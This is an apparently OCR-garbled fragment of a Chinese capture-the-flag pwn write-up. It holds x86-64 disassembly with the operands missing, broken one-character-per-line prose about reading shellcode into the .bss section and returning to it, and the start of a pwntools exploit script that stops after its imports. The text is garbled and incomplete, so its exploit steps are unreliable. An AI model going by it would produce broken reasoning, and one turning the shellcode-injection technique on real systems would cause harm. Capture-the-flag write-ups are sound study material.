
.text:0000000000001633                 lea     rax, 
.text:000000000000163A                 mov     rdi, 
.text:000000000000163D                 call    _puts

.text:0000000000001642                 mov     rax, 
.text:0000000000001649                 mov     edx, 
.text:000000000000164E                 mov     rsi, 
.text:0000000000001651                 mov     edi, 
.text:0000000000001656                 call    _read

.text:000000000000165B                 mov     rax, 
.text:0000000000001662                 cmp     rax, 
.text:0000000000001666                 jbe     short
.text:0000000000001668                 lea     rax, 
.text:000000000000166F                 mov     rdi, 
.text:0000000000001672                 call    _puts

.text:0000000000001677                 mov     edi, 
.text:000000000000167C                 call    _exit

```

 puts 
 read
 `m
上
面
这
个
执
行
完
还
能
再
执
行
一
次
，
这
次
构
造
 `read` 
 shellcode 
 bss
 
后
再
来
一
个
把
读
到
，
然
后
返
回
到
## Exploit

```python

#!/usr/bin/env python3

from pwn import (

    ELF,

    ROP,

    args,

    asm,

    context,
